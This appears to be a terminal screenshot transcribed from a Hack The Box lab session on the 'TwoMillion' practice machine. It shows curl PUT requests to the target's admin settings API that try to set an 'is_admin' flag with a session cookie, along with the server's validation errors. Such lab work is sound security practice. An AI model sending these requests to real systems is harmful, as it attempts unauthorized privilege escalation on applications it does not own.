 1 2 3 4 8:09
kali@kali: ~/HackTheBox/TwoMillion
File Actions Edit View Help
vpn × info.txt × kali@kali: ~/HackTheBox/TwoMillion ×
< Connection: keep-alive
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate
< Pragma: no-cache
<
{ [70 bytes data]
100    87    0    59  100    28    415    197 --:--:-- --:--:-- --:--:--   617
* Connection #0 to host 2million.htb left intact
{
  "status": "danger",
  "message": "Missing parameter: is_admin"
}
┌──(kali㉿kali)-[~/HackTheBox/TwoMillion]
└─$ curl -X PUT -v http://2million.htb/api/v1/admin/settings/update --cookie "PHPSESSID=jsn86jjl6r11tv1pv2jkotshbv" --header "Content-Type: application/json" -d '{"email": "email@test.test", "is_admin": "true"}' | jq
  % Total    % Received % Xferd  Average Speed   Time    Time     Time  Current
                                 Dload  Upload   Total   Spent    Left  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:--:--     0* Host 2million.htb:80 was resolved.
* IPv6: (none)
* IPv4: 10.10.11.221
*   Trying 10.10.11.221:80...
* Connected to 2million.htb (10.10.11.221) port 80
> PUT /api/v1/admin/settings/update HTTP/1.1
> Host: 2million.htb
> User-Agent: curl/8.8.0
> Accept: */*
> Cookie: PHPSESSID=jsn86jjl6r11tv1pv2jkotshbv
> Content-Type: application/json
> Content-Length: 48
>
} [48 bytes data]
* upload completely sent off: 48 bytes
< HTTP/1.1 200 OK
< Server: nginx
< Date: Mon, 09 Sep 2024 12:07:36 GMT
< Content-Type: application/json
< Transfer-Encoding: chunked
< Connection: keep-alive
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate
< Pragma: no-cache
<
{ [87 bytes data]
100   124    0    76  100    48    419    264 --:--:-- --:--:-- --:--:--   685
* Connection #0 to host 2million.htb left intact
{
  "status": "danger",
  "message": "Variable is_admin needs to be either 0 or 1."
}
┌──(kali㉿kali)-[~/HackTheBox/TwoMillion]
└─$